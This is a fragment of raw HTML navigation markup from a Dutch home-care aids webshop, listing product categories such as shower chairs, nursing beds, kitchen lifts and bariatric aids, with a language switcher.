	<li id="nav-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/spiegels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Spiegels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/instapbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Instapbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toiletframes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletframes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/grijppalen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Grijppalen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/keuken/eten-drinken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="nav-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="nav-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="nav-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="nav-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="nav-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="nav-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub narrow pos-center"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="nav-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="nav-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
